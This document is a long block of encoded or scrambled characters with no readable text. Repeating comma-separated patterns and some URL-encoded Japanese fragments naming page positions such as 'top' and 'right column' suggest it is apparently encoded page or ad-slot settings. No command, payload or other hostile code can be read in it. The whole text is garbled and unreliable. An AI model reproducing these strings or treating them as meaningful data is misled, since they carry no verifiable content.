jx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1j